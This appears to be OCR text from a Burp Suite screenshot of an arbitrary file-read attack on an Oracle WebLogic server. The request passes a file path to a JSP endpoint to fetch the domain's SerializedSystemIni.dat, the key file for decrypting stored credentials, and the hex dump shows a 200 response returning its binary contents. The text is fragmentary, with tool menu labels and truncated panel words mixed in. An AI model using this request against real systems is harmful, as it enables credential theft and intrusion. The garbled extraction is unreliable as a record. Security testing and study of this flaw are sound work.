 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
1 × ...
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=
/root/Oracle/Middleware/user_projects/domains/base_domain/security
/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.15.50:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK
00000010 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: cl
00000020 73 65 0d 0a 44 61 74 65 3a 20 54 75 65 2c 20 31 se Date: Tue, 1
00000030 39 20 4e 6f 76 20 32 30 32 34 20 31 36 3a 31 36 9 Nov 2024 16:1
00000040 3a 33 33 20 47 4d 54 0d 0a 43 6f 6e 74 65 6e 74 :33 GMT Content
00000050 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c -Type: text/htm
00000060 3b 20 63 68 61 72 73 65 74 3d 55 54 46 2d 38 0d ; charset=UTF-8
00000070 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Dispos
00000080 74 69 6f 6e 3a 20 61 74 74 61 63 68 6d 65 6e 74 tion: attachmen
00000090 3b 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 79 3a ; X-Powered-By:
000000a0 20 53 65 72 76 6c 65 74 2f 32 2e 35 20 4a 53 50 Servlet/2.5 JS
000000b0 2f 32 2e 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 /2.1 Content-Le
000000c0 6e 67 74 68 3a 20 36 38 0d 0a 0d 0a 0d 0a 0d 0a ngth: 68
000000d0 04 d9 d0 e2 e8 02 20 87 50 b0 fa 9b 95 52 23 f4 ÙÐâè P°ú
000000e0 82 ec fe 8d 56 97 e4 22 4f 1d 9c a1 00 81 53 fc ìþ V ä"O
000000f0 1d a3 89 5a 42 50 68 18 31 86 b8 8a af 82 72 3d £ ZBPh 1 ¸
00000100 28 a8 22 0f 9f 28 73 38 d8 c5 f9 af 36 51 c7 e7 (¨" (s8ØÅù¯
Insp
Sele
Req
Req
Req
Req
Req
Res